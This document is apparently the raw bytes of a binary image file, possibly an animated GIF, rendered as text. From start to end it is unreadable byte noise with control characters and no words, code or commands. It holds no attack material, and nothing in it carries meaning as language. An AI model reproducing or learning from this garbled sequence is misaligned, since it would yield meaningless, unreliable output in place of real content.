V0�?&�z�F-1��`01.찓Q;;��Q �b���S��(`�q �2,����ښbÇ�c�`B @���TIk0� �o�CZ��L�����]̺�H�h��2E��jk�K�BQ����b��v@�s���  � �!#�B7ܑ�ªV`9�<�pP!�*XL+�'S3 >�L3����&Á��lt�_eT�<���eJt/f9Ȏ�u�0�.�-mGA��*��V,r`�9j�p�uC�����/U�����L#!��˨��8^�0O�����D��S�C|nƼ���g"oO?"�Π����o����}���WC��b��\1��������5+d�)(�8�O{�`��Nk�ݺ�	�x���{6:�;��s��`�pӇ�WP��Ce�5t��i����679�
ѣ�v��eN,��KC�rfq�|Yt բ�c�K݈��A��:B��hv��ՠjpaBն��W��Tv��Q]�x�jh�]�[�
WB5��*-�:	K���2��^6�$al[�B��Bd���zP��5�KsЖ�T���k�8�_�XU�\�bP^���ώ\��s�b1*��Pv��>�%0!  !�   ,    � �  � H����ϜAh���?zt�x�.@t�!G 4Br䋓(S�<t�H�C,K�<r%�!I|����  ?"0�����cT *V�-J��A� H��(��>����F@���HH��R�\���#�$�2$HI(1����3�ЦS�.��)�ǐ�P�:� ֬��:S���?]��A |H���?~�e7吵��B�;��(5[��QcNOȈ++?��@*ɗs�Lu��IN��2zA�`���vd�!C枬��=]�#�f�ҼH+<�i�|���AF�mvC��A�NLAăR4!B\t� 2�0�4��\r�D�mu��K"��H@��C0��4�\ LF�T.DC
�!�Dl1�Q��{�Q�.���I�h�4a�F@�kYB�e"]a~	T���Ѩ�b)'��C��U%d[��g�I@��	ZjyH"#�w^��}�a�W܀� 	��V";��B*�0�
3�0�L `�Ot&��Ao.�f�����+E~��SlEI``C�@\�ň�%�m K%}P���80@k���CW�0C�z�� 5���a���*S�r�i֮A�hE�Y|��	P�g�[4����޶�m]���f�GG���W��)�9$BO<�Pp�
���A�	C�t KA�LcʁT}V$�`܋dB(�����C�"�(]k����p@ C]���,����	x�A x�e"��9E���A��_��k��~�`y\��<̡[�q�X,�񉤥�ִ	�B�F�Щ��& P����S�ZN�����gQ�
��FF�@�9I��(�F$��D���N�4�P�>d��\ẅ́a�ªMeME��- p! ��[���8�/�6ߜ� +`��
����{�3�0�&|@@`B≬� �F�A�W��q�2*��,DOBBH����MA D  "�
t@`@������C'	�@�,`( 	  pi6x� T`$����a�<�F'1(�D�"`:0�)L!S��^F�ĝ& A� "0�PC&I����� ���pp.���@��"rk[3 �Ȫ$��MZ7�wz�gB�j6�#EA
I@� ��NB -������%.4�BH��,�;��VP����7X��(�!֠��:H1��>(�d�	9��p�c9B2���+KJA
Eh�4��$x����
v S>**p�<ѻ0��x 	P�����$7��`\3r �i9n܂z��f�� �)W�L�&:Q �A�`Cp���	 �P��(�&�	@���>2��U�{
.����젟�� �  J�H�f7%*�f$p��p� X� ��D L`*%�d�R�Z�KX�� 9p 
8�S��9� ���-��*�bD=���]IT�R��D!����`@�f���� xj&� Ȁ -,�h�J�< � ��P:�B9��6f;�|�\@1T��dv��
�B�#�$���Ց�Eb�	MH&'��Ƃ���V<I������@;�~�~c-pڵN�E4�c|*����@�Q�N�C!��+A�
��C�ב�0:� 	�I��t�@��R����`�	d`�2��`�P���J��t    �@��'� � t�� �P�5  �"�
&`B��@���+ �S ����h��]]��I�(��� 
@��N���- �ge  ������a�953l ��O% I� A�A�%!	58��T�P �d���VH���4ES� 7�C!,�K����B
2��:�k�>y�Ǟ�~P1�I`����  ��-P ��@��f�� L���@9�ȶ���f���"H��\��EB��0/_�J�h
@X�X��"؀fp!Ξ�,��:{V�h ��"{�F�Ҋn�Ǹ1�]�P����9N!�R�bp�Hy��?���S����`0��ݻ�D�:���h��o8�� �@��G  ��XB>C ���Jh^�bH L�I �y;��� �0���oG<ҁ��^�|�B��@��v��Fc)0o�@���<9�d�w�%�JB �B]�Ó���Ο-e(�
�}��iw�I�؃x
�X��� ���*��� Rmn�#m�A�#_�ܴA��}�Z{���w��xV��t �/�P���H4��	����(�G{������ x��K�h���XDf�]����Qp3_�Y�%XzvPmc���h,�X0J�q� 
� �C2Z+6CU  jEu8�9@D5�!zKA_'�v�P��p	8�L�@���@���9v�#27E�W��9gs ps43�` ��l, 	�	#Ѕ#� 	���j��X0@p�k'ycp�}} �*3�}����3~��[�g {�z5h�0s � p������ϑ W�`�E�{`@Y��Y0��
h p���AC+�)>�1!`6�0�90,pP��^��t� 6 cp7��3�1o2i��?�S<�2h�R~��ʑq� �
�dV`{TTna
�0��_���P�s�s05�17�<� �y�)^"� ��,��$�G�Uh5 S�8 �"i�v]���z����u�1PVp�G{SDI�
z��`@�d����0�T�0��h��	�������l0��X�� ,�0p&-hl��}�#i62`�#�*KqL)�S6�}��@��!�`eU���8	�&Y�h�z0z�KV��46�X�8<����l���P590���� &� &�kTw;�) �1�֌�8$#��i�7�y�$�0����
q�gp�
AA��7E���u N0�[��:��u]"  `%G�1�0p�p,�,�?�����S
l�rYC*r"W��~Da~G�{�
�i6؛
�ӱi��s�
MP�h�E�
����7b  Yt?� ۉ�Q߁)8@�	`}h��Ğ\�v�*�vcoB�cwLyp�y�
a�z�A� �W���S�S��Mb �X��&��$�\Ptb�"�4���`*u����}�H�SE���X�I�Dy  7���
58��2@Z\�������
��`DPNaM�o!�F\� ?S� y��dv�q� �JS{D�0�QFp�30 L�� .('�~p��w� ���xZ��p	�ٛU��T� �r��s)���+��x�ġy]� ,c�Jov��UЩp4�����K���;A�0�*,�;Ѯ��[o�!u��6���i��J�i ��J�~e��p��1MP��y	o@o�J��P�;)�����|��10<��X�k �;�ŁPF`�v��0Q������ɫ'����5[���� p�������� �QQ�p�
p0	T;	��r���Z;�0	��`�Ȁ� 	Ր	���@t����#��.�	=��t�P�c0����4 CI�t6�'�P�.�T;�U;	�[���S.w�@
�D�&���u��: �@�@����˺p�Y���� �+�0������P��f�	��	���K~���h��'�p'���.�m�뽛���Y����;����k&p�K��K��;�T�������� �p�20O���p���
�	����P	��`
`��ʠ�����_����y� ��#�����=����.�wK��������5��t0c�|:�ͧ�`k&�tp^�(�6�o o��  �[� � �`aVP���bb\p��� � �� u �@r��` �������Ґ�M�op	��p����ڛ��@�>�xK�2��ePt�y�"�o:@��ߑv`�
p�p�0�q%0`�\� r���	 �
�$��� ����om��2�Àz<��
��r*7	à
�]!B0@��~��=p=�m����Ph`�	��as� �$x`Ԭ��߱��0
@���˶l������
��� �  �plw��} 
�����e!
Z�
|񐯺�I�a�fE0y���	s�	� �=��l�t����	~��aw	l� W���IM���   ��뻁�
 &K�  �h<�< �p� e @r� �@�0��� �6�'�z!wmрWr��ذ��
E�nQ��E��D��<��L�C���[#p#��s��?p?�O� �
���MZtdFb��4  am���& �O�7�h�p�-r]< w=��r}#mMbv��	�@ ��s� ��؊�}	��� NpI��
��I0�P�.`��{�缷#�١=
e0�t��apW��oz�͢Q�4��fm|���4O P`  uU��@Ā,?�� � |�c 
c�f�[�!ɶ�����$E� :�ޢ����۶@N�m�����=?0
@�5 Pl�^�.fB�oH bj�-��tM'�]�&  +#2� <���_Vp�R]�� 7�{��{;.N��P���=L��P�~��.\����}�X�)
� �� ]�]rP��
����4��t�W�ca�`��lc��s��1�!�@��73�(�$g 	��m��H��{��>
�C�)F �y�f�%��͝�z����A��|���V�@�P�Ѝ��q���{����`��'�� ����+��\tK�a@�3��1*  �t#S-��� �F�j�]�J޹ 	���5X���H� ״  �}r��~M�l�"
ܰ��'p�P}QR � �'P�~l[-�	���[��7�K�f��B"p�"vj؄姶M_��y�5|�������!�X�q�P �l=|
H�S"�ue�^TQH/~���M��N�^�i;
���,0).��1dY��B a���H0zOJдM ��� �%>P� 
��� ����E����"�[��7S0�7�o+�P$�<��o�.po�H�K��  V�e�.�] �I�m���E���m���U���&?�i'Ea�r xP� �&J� 0� �H��!�x\f���-_��R�ȟj�8�8!��H��!&�2?%p����2Ȱ�s��  �DJ'I���:0`�@�D��P�@�H|� ��	�>�U�--Z ��ӧ�Jdr��` ��蹈&��-S@t	���>�d�!Bwʔ�(�c azA�	(RlЁ�I��$N��i"G*��W1PH��E ,([���r� �0��m����^�.|�s������)"� 2Y�{���l�G��FM�LaݹC�C�x����:�'  �'�68�))��-	!��J��B�2Ƞ 8�-��x`�'�y���y��fn �k�`�1 � D;:��� ��<X�a�I (1d2v! � ##"�D�v��a6����j`�/�C|0a�� �Lc��D� �ӫ-	 n�P��ʊ��Zh P� ��dp�x�<��!mh��!D�q���㪃
���T�n��eI����:��5W���b=�3��1�B�e8���T 9�@<J�&���t� �ƥ  ���F���L��-� �npy��c�'�>�!gܬ� 男RI����`��4�@��p�$\�Å�lɤ��,�Q| `OE!�	Jt�$]��؄(�	' h
�"p�J�0�b�R�[t���`�"}��(��V���E�9���~(�h(I��4��(�"4�L$��L6$d`h6�B|�D��ɬ6󄠉	��b��t�
	��:7�f�`L� '��
cL��f��P@�J����w�{�ˮ#0(.B�/]����z0�3BXx@�D@�8�K���X hn*��9C! �p+�?,��� ���n�bܦ!��I�!w���1@#�(�>@���ǫ`�$&���[4z�% �!���xU�K �����@�� x��p�W����r�[@jЁh�6R���'!�F���І÷�L�!�C�r` �!�j�tQu�9]J���b��^J��9���P<�02Na#ft� �`�4���h���A �=���4ә0b(�J��2��5���OZ��9��M�ޅ� ��"��N6��i�Nw��+�a�8�("��B�E+x��@�=)<��r�T�{ &0�W����02l�f��D>�Hd���� "D��h)��jP�b@��҄�2� A�ʇ@t�E��cH�����
	B"q�T� �Ѕ8$�6��y��%Jp�[*� s(H�.��E ���8�a2��f([3�Є? �'�����0��
��@T�	��=EPj2@�F
�s�R��!p�kAKA>�f)�8p� `�0 IX��  +����­�`�$�p:;p�
-��W%��:��$ �=��� ؘ����l���+&s� �IA�� ���<�<q�p�
�"�$u)ٓ��.��+#� ��{2�|���� �@9h�<p������vZ�Kܕ ٫���A4�fk4�!�`������0��X�N�	%'��B6�d� @� ������,2X �p�d�O�u�b{C�J��}�j��!6d F npV�6�E	��vX��|��T<�� JЫ+�����lm4�2Z�\,3h I�"��~0��LX@�|V�-8��X�[�hSZ�9(�O4c��~��ԇ�9(�9�`x	!����0!v~��`�=� y91Z��@uP%�������h."��ځD�82J��AB��*�l��SO�VNI���*\k�ڒ!��bCb 8-x�CNC�0�EsVK� ��8�|<�@�g�4ƀ@��� +����Ћ�z ��4����g�I�&2�� h��&��,H��@�� p>]\�5\���I@@[�*q2��T�y H�o@�{` 5x�XTeO�0���hA�a�)�mR3|�� ��
3��V_��� &"�)�
P�s�vQ���n ,�� �-�+�*��ʨ��\� �� U���� ����9�&�r���ā���n���~���w<s��.�,�+:�j� &8� ���Q>Odb�` �����6MH%����~���I�Td��[ N���'>� ��o�V���"@����͗3���~���?}\x��g��J��sHė�x7* �Q}֛��) �~�axhu�!.��B\�u�>"�Y �+� ��ͩ��c�Ω.����C(��>P�h������S��/�;�c��4H�{�q�"@ �`�� �2�� X!ȡ����p��a<���;i���و���"�89 9�cΛ�����Bb���r��)�>h��91&@�W�_��- n���c�����6J��-�!ãv#��
 ����A�8��<x��@p �@�8�:��x�Q�&: �P��*8��#�ϱ�S���=L��Ph�ӹ��1P�5dC3pC,�|��3���(Ѐ/9�����*.п�	8 O`�i��F���8I����!���&0��pk9��Y��� �R.S\�8 
�E�R6�E ��E-`�^���H  ���>����)�=����O �2���<�)?A��鉗Q<��`D��	O`���2���ݸ��!8A�� p ���ۜ�y��% X@�  ��X���Wx�\\CiP�6<�9����R�[17"���t�H ��Q��rijDSCI�8�P��|I]���h
��P�s� q�u���D
ʠ���ac��{�H���%xJ衢�����-HM�4��>�4��{Úcۙ��H?��9� �Z�4ɓDD�%x?S���]p�x���!�
��
��F�*D������AA;�t�\��G�bEI��0�4_�O_�8 �IhC����6�;�l��@K[h�j�p�X���sΟB�(;E��+�#��%����pA���-q!�g�0����1��	E�c���`ʋ��,�*0�P(H60�P (���%0�>��������c�+K�i�(HK3�gIp�� .X=�-( �S��[�ol�+���8 O�?9
�D��˯�]c�H��qJ#j�����LJ���X�D�&��1؎���X���x��2��'}C/�)�C��	�RE�M�gL��"�n:�F�Y���,0 dE��:Qޠ
A� s�5��9A��C;1�Q��7c�]�G��L���������`���=��,x>�#վ�6EK4J�- �)�ݩ�jKUr+*B� L:�8и]e�x��d���@���Q�b�fu�h9�c�|j ��BŸ����H���� �1��  %�Q��� 0�W���m��DCU+�W��ʄW}K�́�rq��L���A�^��Fԅ���A	�';���	��+6�{�Q���0Y�u�U���,X�[�(Wx��
����Yl�ײZ�ق|U� �TΒ�x�([�QD@`ɫ�A]�JX�H��!��|��! Vd�%0��\��cJ�u����L����xOX��]��K�=�ʀ-`��=�D{�}�@;����u� D�K�#۔
�EN��A@pD�����!'k̞
��c�*XVc5` �� �ǯ2Y���]^��Y ���xm����A�F4ze ���q�3r!ȃL�&���@�-j�7l���EN�G`��H�֨�q�,����%��m�~<��4T�����Lo�Μ��M+6�pb(�-� F�:腆����`���� �x\Ƚ��
(?L<�!��MN\��5���Mݝ��)l��~İ��a ��n����CN �
�%&�x��`�T�nzE
��,�`/�וB�h�M��cq��� =$E��ἤ� <P��0ă 4@�K;&���5>խ��V�B���OZJ�]J�Z����M����l����� ����T� PF��t���{%#)�(�M��MȠ��X��5apJ$V��PX�\�u �h�
�����ԕ'�E��|jPLT�U��m�gf���CV @�[��+�f,h�R � o��bK�>�t�`+�d�Ȃ2�g�bلL�!�;p!$��@H9΁�Uu�f�D)��Nc��F�����|zi�S����������M�%�F�f��o��p���ɀ� P��i4�k�hgwN��>��O���8�*^����XJF�\pl�%@������l��/3� �j���*T�XJ��G}z��M ��(�
����Hi��  �6 ������/ �>�Q��xVd@�L؄�P����	�ٳ ���-_8]�y@���ڡ7�����d5n�_��'x��Ÿ�����L��$����`�"-��H�-�׍���k��k2B��ր�:� c��p����]�Hq����Et?�3��Ch����-�)C" O��U{ ϹG�|  ���o�\�m�H�����ޮ��) �/vp	����H0�^��آ ��	�������qVǤ=�Q��\��D(]0_�.�^�u���C�9;�V��e[�����e�,���[,���%�%O�h�dȀ$@�1B#wn�Q��MG�s����pF���$�9I���eT�dD@@��5�(��X����)���� ��"���� V.���Hb�\d�^�`�+���[�Urgq�Ii��Ѐm��2�w�M疥�:�eTg�x 8)ӕy�H��DWD���]<�o���ukD�)5�;��a�VМ8�~��a�_h����m�ְQ�o�^�u� R"-� �5��s?��Q*�����Mp��!HP�Ja ��cF<Ũx�<�e�@��+�Rs�q}+z ���G�f6dP�^�����D��m�"1���J���l鲣�
WwύtH=� ����z����TS�gT�VDV3q'��V�	qZ���A5����{<ԥ���3o�]�7���JlF���� y�ʱ�`��(8٪
9�ޯ�t �� &���3�!8��26F������ȏ�� �� I�q2�q�	���G@n 6kZv� �m�^�#���Y��t�W��=��֭w�!.�ذ�$M�ȑ�0I�t��!��(��p�ǈ;"��c�V2�ă�7T̠�� �$t�`PEō38�@BF�H ��hK�,�B  X�N���^k�T��A�@1�"H+V���N�,(��B $����`A�\0 AB�I�&�4��p��-D���f�HB�_���a��%3��H0���I@��T�rC�2�'�A%�R���s UO{ ��5v�*p���֑�D����A�n��/�%��DSr���B

7�8QB�`D�A)� g���4HHI@$��j����B�e�l(��R&L5�F� U�YP�q�����y�RsͽT�n�U�Z3��#w��p�P@qp��8V��ׇ�Г <쀅� 
�P�A�Q��I���� HҠ �0�bqZ%qEw3 ��ll��>rC"G�V):�@Q��� �	�� .e*� K\�R��8�Y��`�!G8rW,99�:�LО�@�6T�vW� ��D �f�yf�f���p��1"g�CР�@�PgW,!(�Ӯ�;F�5�XR٫�OЉ%�X�U�5`�>�`p"%�h"oa�wu%�Cv �ה �8���p�Wؠ@�-�&�����x���p�C|��|KI<'bD4�pA^�JBM{gۺ�Buj�U��a�BX_���۩���p"WĵB� �BR֚+S5;�\K���#,�V 
��@≧�2��yR S<�hw�)�hr2 #�3Bx���k&� �.̀��@��	����]��/Q�c�4�TS�y�C�D��xX찤��� p�R.� �l�����&�]�F�@�"t�A���r�80��m��C$?�����{^�z�~{�PUV�����a3ծ��$�v3�u����,g�A�൶��br��
r0��@�f�{ �}L9�A�P��`(@�6Ӭf5��^qВ� 
�ș��7��`�p�᠐㒘`�@�!Ru�D�+���@zѫ�f�Zf����[Q]x��4�<<aݢ�+�0WN1� �܀�oCS�
L���� "��P�����%���(�].N�8D�$�,,@e��P��*\
(��b�T�J<�2�Z�C�y��&�3UoH/ �P����$� h&ŤdB>��)�I�0�t�H��Al�1��):�㣔# 3��-@�Z��,�o)��<� ���'ͩ���y:ba#�ⲃ��m;�P��M���E
|�0��`ϼ��D� ���zlj�q���@>�Rp���p<�%%-�Q�l*��鍑R8X�E$��p$��d�(��	
�%d����I���x�ű��`�)��V�mN��K3g�$��`b��#�  �u� +��*�ҝ$-,j��A�f$ 1�b��
S�,�l`�Q3�6uiA w X ,aa#��b�Ҡ[�zӶ�5C�t'E+
�#��<K��x �N,�(�ư �($��Z�ʰ��1<E����f[���y�Ծ�D��$`	K{� �@
2 9�8�*A�
H- ?���R[P�aU$����ܾ���m\��$�ّ;t���4�G厴c � �Y!���;��߶�-��B��D��]BE�z[�c����JQ7(������w���+���"嶨-�>#�V���� t́��$+�jz)��������O@� ��qg&��u'3j���1���F"�A�1~��dS5�)��L��m~&I2v5��7�gw�(z���E�0�.nH�=�D���j3�Q�1��ST�d��81�[�R�Z� gu��d"a��A (���<�A-2�A���_��`�r����lO_��Fjy��刅0s�����n����
��Д�8�M0 @��ұmom�u�<���]�ঁ�A��BG"��>�(� 
��I!@j<���^�Z��'���poc{H�����ʳ�JZҒ̃���y�~^Ό� �
�KI_-�@2 +��Ҷk��+�[+��lc�� �B(��L	�S���#�������17��Zu�W��L@� o��	O�+I��܎E��%5�_���m�/(m��M?AX�s��51C�dl'��]�P`�\�*������0=�s_�L~t�����:9j4��ܞ�Pz˛b{�V���F�Í��tHh��	8X�0?��ٯs3x��5��c���~��*&�

�H���*Yg��������1��ͅ\�3aX<A���[��I͔����5W�e�T �:a� �S,�E%Q��������(������@���
����Dݑe[���������A�-�!�Ŗ% wlO3�3%�x�P f�bEߪ�T��Q��V`�	��� ��O}˵l��e����� �d�P�h@<	��	� ��͝�(Y'�]�,YV��ۘG���%�,��<�\��� H_ұG���эa�� ـ0��a�O�`Wϔ���܅����
l@��E*��@ ���U������Vxl�-``��=O\�%f��Q�'2�0A(�4] �U�b_� hSӵ�� ��E]�Т-&\.�_�� �e� ��Ax�T�n E����]�Q3�O��[<aN�n! � �i�x#G.�6} �����)2W��[	�#؀	�  ��� +���BR��a���e�d� `��@�E��O���E��y��m�[����
0`jb8��8��'~�X�e)��9�d�]�:��Td |��hO]�K\����lE�������́h�p�x�����#�MZ��AD։15��FɅ�ԕ�^Hv�M��b}�%=�0��$�iX�$nLI9�� � �}@l~��m_K��Y`�ФV
�O'� ����ـ�b<њY���Z��֝������WTX]]��� @� (�	D�z�$k�����#r�fl� 55���{��9b_��$V�Hs�ygq�� r�L���b<'pAP	�  X���� "�� ��1����[�=`j�� 0@|��{����|@k�'�'ѵd�@���:��'of�J��
��>l��`�U�C&���a�(�O0�\ U����!�����@�ܥ�&+��z�(����(G��z�&��q��H]������j�| V0O��V �l)ʻ���`��B��e�"��t�k`HZ�sޞ����r�aL��Q G�bz�@(���'�(L�����f���ݽ ��s�cL>�+>Ol�Y� eM`>�T�]���p�4�b:@�zE�Y���j j+����\����=� |俽'�^�z��|�+���8*�+��Zl���f��Zl� ��$\R�<*V��q.���3fj9� p� $�A����Zܹ��]�5���Q��y�U6v!��*�*���z2�,�'��l�����H�º�ƤVP, A����VT��=�#$ ����A�I�t������^eJ��1��\"G��{�'��'������z�-�-����)�b���6=-�nQ"X���!v��$`���A��FL��
��N�� ER�Ծ��ܑ�ɪ �� �Ʀ��*�����k�6޽��T)��[�����!�6L� vigE!H�@�^B�A0���l�  �ł�W�9����P=�xL��*��⎪"o���� o�z�)���
�k�����)�L����)VD�3��Nx�Q�����^ _E@ ���LjiБug���1� 	����է	�+ݲ��k�������}���d� l�a������$�N���K��ɞa�BzI�0�%�e�q��l��ʐ�q�|o	���u#+��)�ު[�0���(F���Ŝ$���i���+8� ro��dA��F���RF��q1A**RL����Ȼh����T�.��%����������6�@
�*�r�.rE������%���J�dV8G]A��������#���@D,Ĥ��|�����	>�PJ%� ���<y�<�j���2m�����-��/��I²(���)[�T��0k���� r�Yq���E>A8 ���*2��tH2 �%3ٶT�!I��'���ư��r
�d�'ѭ2I+J��Ib����к.���z��y.�G-ID-�P�(��
�=4\"  \B��%�� �5���Q�}c�
���Gӭ��fI��qQA����mLZz4��ֲ{��b	���y4�1��ϱ�]�
���[F�hR˅=���a����
$�\�Y}�s	����'�΂�����%�5m*-)&����б��z�� wشx4 8� ��X@�����B��Q$I,e���-1����it�:�(�c���I��
��*��+_�)+7�Ʀ9�n�Fv�
i���$�A2y�m��f]�v�t���|�RN,�����ږ����F�����N�_���3f�{�Y���갰�rm���F���M��M8�2kv�NL\�\\Е�� Ѝw� �4�qV��3yA��Ż������59:�l
,*�����1T�u�t��nK
��o���mOp)_*ǩ	���a�Ǩ�7Ĭ 7�6��x	�O������Ø����"β��!W+7,O6
l��r��}�d�[
)��bd4�&���@�$Y�k��9 $	$�M� ]pyk�l][��n��8����-v����G�*��k@  !�   ,    � �  � H����*\Ȱ�Ç#J�H��ŋ3j�ȱ�Ǐ C�I��ɓ(S�\ɲ�˗0cʜI��͛8s��ɳ�ϟ@�
J��ѣH�*]ʴ�ӧP�J�J��իX�j�ʵ�ׯ`ÊK��ٳhӪ]˶�۷p�ʝK��ݻx���˷�߿�L���È+^̸��ǐ#K�L���˘3k�̹��ϠC�M���ӨS�^ͺ��װc˞M���۸s��ͻ�����N����ȓ+_μ���УK�n8  !�   ,         !�   ,         !�   ,         !�   ,         !�   ,         !�   ,         !�   ,         !�   ,         !�   ,  g �  � H��A��6��jܸTY�F-P��3j�ȱ#Ǆ�Xq�Ԡ�ɓ'O��ȣ˗0=.��JI�8s6��
��@��D&R�Q��8[&��S��B�zT�OO��4�կF�F�J6#ћ`Ӣ�Z���e�Ъ�{2�&�n�F�/NN��>��կ��~
�,���%O-]3_Ȑ��,�0̘�����\ЇS�$��SaԐ1]e}p4ب��]0 �׸3��`��ਡh9j��#w�^�Ĩ�椘t�q�Qc�R��8fL�8����"�Ơ��*�lӧO��A+�O�`�J1��&����n���\lqD����b�&�u�a�(+��2\G�L�&����)'v@��aBg�P�8f1�������a�p��&�2��"⒇�T QNY���ZLd�5H*����q闕1i���1���}�f^�&̍@e��y�֎1}w�u��H'@��Z�)�~A$G�<��)|.v�a{��Q$"g~�ةF�d���[j�J�O1
�'�aFe���Y*!��~�
Yw��((]Iq��z*�	�K�d������*grv[%���(�_�8�5ўK0����,o=֛+����G�r/qP
0N� ��@���l��P�/��4�� 󰸩H�5���ɷ����p�����ʲF{�L��3c�20��q�M�.n	��'��4��������N�4�~�eiՌ�7��\oT�y��ͣ�~�iv��ŉ�k�DL�Tm7LmӅ	�wc�@��f�w�Rӥ������"~�ܘ�㤞���- �>�8psnм�1.���(�t����a���22q�5����:醻K�8
V�>�&�xnR*MOs1�7P��/E�vI�P/��P֟���Aє��5$�Ϙ���/����o���篿��_u$�1SHX�$������rXA��	d}�@�e��O c2�O�'b8��`�%8	V���(L�	�W�M�����zn7���h@%�0B �%��E-��q�H�H�Wb�T���H"�ԀX��X̢��`� ���<��f$ȈDvb�F� �RE($�
U�� �Kц6|� T\�3I�8hB�D�iܣ= �b�
DZ򒘔@�Q�n r$yF(J�gp�{ʎ*�цl �a�%�Qk��pL,Dq�c@���!5A�b^��Č�7r��I����6$0QD#����7��I�c�s��;��*.�Wd�+��T���,�*bAO+ZR�@�1���gZ� (@K�He2s ά�;Ȱ|�b��p�B��\X4o��M��Q ���3��U��<#I%��d�"���Swd��"*�1T��@�?��
T��:�F)�QOUT2�q��9�!~B%WX�6�`��F�L$�I]	�*�Q�xDvJP	XӣpG���bѐ@��׾�CӘ�6�SJ*��P�b���.���G.!���8�XC�a�J2V�bU�+M��u�B�(G+�zw<��(*4!W��
����K�BuG4�цFX4��i9��w���ͫ[O��P���x+^��"�Ե��M�B��l�*T�Rȱ��%(�
s�t,mC-���u�c�̰jaQ��AvA�`����8�����,i�O�~û�]�$ݐM<��u�zc��X���O*
�
Q��ـ�9��kD�aʕ�3hԟ:��D=��	�B^d�_�N����D�gc1�.���(�U�~���UFc1�6�������Zc�����@���.�R��hi����˖dPn""QK�4� hX%�)�Y���x�*��Jg�L�\�3DQ�u�����L,g��ɤ���CI��=[��� ���@���<$�3��:����%+
�fË[,��Ak���F��0V_0z��j��5�Úܪ7r�w|Ԗ��4]C������&B!�FK`�5�mT��o���І6��[m��@��*K�U|��.�6���Uã]�1��U��]�<�A�H�H��H�1��hT4����8qc��h�h%"a�r���8F�7+mYS��^���oH���ƶcm�wlC���\�\�RDc��G?$����ҋj�mh���B?*K�^eU��`�@�K����>���K}��G4���k cߘz�QG|Xc�X�.��{�9� +��U���v�7���~��s�9z����sqAIQ� �m6p
E����:�]`$�$�(�,nU:����&
Ar��$e����9��#\xb��cta�G�ס�6�C��F.�}bw z�ǐ]�ttԕ)��]�6Hq Y��k�@Y�	V4��Z�
�%Wm ���L�`	 RE�$Wt7�&W��
pWl��B��X�p�[�p
��U�����ڠ	�Po \�`�b�4g���۠M�
C�_#��P�Dwj�����R�5H�J�0�@\mPt�`�@S1eymW�D����J��
��MmP���5�}�j��t|8���P�偩pMn8����$��x�ΐj�0m�G��a��{P�� Pn��m��u+�p�HY������� ��|���Hxf�	�P}T\t'̀~�!ހQ� ��pS�I��������(�ݰ	���}xc�(5���E������Z��Px !�   ,  i �  � H���� "Q#�ոT��V�S� 3j�ȱ�ǃ��:ՠ#&N��mZ���˗7A�D&&a�E�ɳ��e�R	+���M}*]�	����+�槫X�j�
u�2j��J�+�/SqZ˶�[N�Kᩜ/I��˷o�S]?ѭ��HI;������ �.���ō�VJm�dŬoĜy�f��a�ܒU �vK�=��S�1U�HZ6m����V��ޥ\&y��b�����p�9!͈<��`����-��|�o.�e��ыU����O�?ؽ1�����1����s��ig�����I\�� t��7_K� X!Bge������)�p�0zu� �AH�G�Ԥ&�@C�&�m�1�ܶ�8�ɘ�G
.�2���&�4��)Ej�G�,��8�p��=!#���]��8�u���A3��$�&QBˌC'G�I7"�{j�ޝm L�T%�v�$O�t�R ��)Z���}=�6 �.	�]�v�JO�`�R�=�"�@�^���8��
0��	��Q����nM��������ҰS�J�|q�ʓ0���k����'�<�����rt-L@�hKȨ8m��zM��"�K��y'��nG����a/�eO�4�����kW�q��~B�Q ���
b4�ȓ��g��.��e�6�O�>��G�$LE�E��8�(��NOgo1�	+� s2� #��qRe�!s�)��MH׷��W��K�P#"�4���G/����-E�J���lξW�ئ�}v�.�I�F�(�wr/���%�P/��z}��/}�7�Ru����8���[�܌7�6���⌧�����؆��y��h��_C�S$��9o���ɻ[s|�=��9v¬.�J0��	�b�+H�l�b~�/I��O��e�C�	C�u=�ȓ���Av�o�����&Ĝ��΋Q���,�x�%�s���ŝ��zé������x���e�`�@� ��09J�<�<Q/dD �����$��}����oy�aO���>�O�0	��\�#�o)y
��,���E�CZF G�D��K��s"뢼�p)V$��4����%��Y�	m��A��I+l��Tp�]�b���;�E{�@��3�4����$'9�
!�O[1(��'ei,�2'���Z[%kx7�rl@��^ɸ��̥.w��^����0�I�bn�"��E"��HI�W��d���@̝�	�H�,���bR6$�-�#��	�Ή��<����;���DL��+R��
e`�¨�PNa dn",�pB#�a	� e��$I,��J�c��IL ���z�� ��9�����]`/�!���5L���d^��P*b��~,4 �*�цn��IY��*��TU�A @��
&���hV��z��`.�ш�$z	�(��X�E^$�G9�z�M�#P�.�Q�}@�BuG9�!4v���kW�
���#�X�V�Q�hX6ژ�,D���^���h�WP�
��"̠�|b`�ȕ���*P!m����P�Gi�U�"n�j �
m���M.r;׶f����5��4,�ǘn<���\��f�S���.���@�"��U�6�I�`i��w��E�&�
T$ûn��[
Q���N�!���J���i, �Q�j�=E;��ᣎ7i(�5���h�C��u�\���O�V� CG�P
�@�0mڀ�e`��E(V�"�����?^�\9Ax���/T%paT�ç�Xf$���yl��x�3$@�U�b��}�E������8�;:Z�r��ǈFWK�c���M�"{�R� hC#rQ�Z4y���p(�A�JcŊ���X����E�� �Rh"hV1l�	zl#P��;|[�R$6��X�y�Nf��4T5��rh��0���`��Z҆N?�͏"wa��e,�څ.(��D,�a	���i��@la=�¸�PE���g3��ϛ��>���U�vs͆/ر
~�����5�!�ƛ��^5��1�)���W�F(r�b5'Fm��:�1U�R��w��Y��t����A��"��EK�g,\���У�ib�w �Z�&:��L�c�N��)X�m���Xc��pʮ<�и�;���R��ߡ��*��7� 8(N�X˦��iH~��NC5@_f�&4�3K]� � N%p��36 �o(�}�������ƣ��8�{��`hb���mL5�}FH#~tV��m�;T������^`bQq������k���.�N1�g�������[V�Hp�(?̑�k���X���m+�^���Xؾ��~��T�2ܡ�\����3BA��#o�L� J��`�c�	�k�� <�Zs��p9�V��Y��z�� �yq�
��m�J�~��	�����
m�We��
�0q�����7��@vB�k�%k��V���Rl�������f�0���S��z�P
���``F� �W~ �Pd���A�(�QV
����&3ĠBvq��9 q�Z7Ѡ�'�p|��{������T������e�����`	���0��n2C��Z��
��,Ru���V�`�#��oϐ�]ET�`x%i	U'g]�T��ր����OU
��p!��۰o �ep0`�P3Sw:T�Z��p&�y�7f�e 0��
��y56d�`�� ��s��P��U�	�sڰ��s��� �X�<��c�@5�0�`CA�� ��`�pj��c��Y9&�P| ���0Wm����'�v�H�@T3�P��})8��W�o'��`�������#Oenq���w%hd�'q��`m�� �X߀|dw�3^� �����p
�P
